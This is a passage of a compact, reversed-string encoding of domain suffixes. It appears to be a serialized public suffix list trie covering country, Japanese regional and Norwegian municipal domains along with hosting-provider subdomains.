?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol?i&hsaf?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?t&ikcats,nempoleved,?xiw,??stad?xamay?y??v!.&a&lnos?ohhnah&k?t???c&a?ouhphnib?uhphniv??di?e&man?rtneb?uhneihtauht??g&n&a&boac?ig&ah?cab?n&a?ei&k?t???uah??nad?rtcos?uqneyut??o&dmal?hpiah?lhniv?nkad?ud&hnib?iah????ro??h&ni&b&aoh?gnauq?hnin?iaht??d&hnib?man??mihcohohphnaht?n&cab?gnauq?yat??tah?vart??tlaeh??i&a!bney?coal?gngnauq?laig?ngnod??onah?rtgnauq??kalkad?m&an&ah?gnauq??oc?utnok??n&a&ehgn?gnol?kcab?uhthni&b?n???e&ibneid?y&gnuh?u&gniaht?hp????osgnal??o&fni?ht&nac?uhp??i?rp??pahtgnod?t&en?ni?opsgolb,?u&a&hcial?mac?tgnuv-airab??de?eilcab??vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ilperdellawerif:.di,,ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or???f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,raobelgaeb,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn:.&as,ni,p&a,j,?su,u&a,e,??,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?o&idutsxiw,t&oq,pyrctfihs,??p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&etwolfbew,ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,w&hs,olfbew,?x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?isemmejh321,lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?korgn,r&ab?uj??s&nduolc,rahc21,?t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?syevrus,ten?ude?vog???t!.&0x,116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&0o0o,a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,ob,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk?????nayn,?wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,zomim,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a?mpopilol,?d&-2,17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,garotsarukas.&10ksi.3s,20ksi.3s,?i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&arukas,lapo,n&erukom,riheg,?omomus,stnim,teniesa.resu,xob-liam,yrovi,zapot,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?o-hu,sulb,?i&54urkm--nx?azosbew,ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ix,ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????u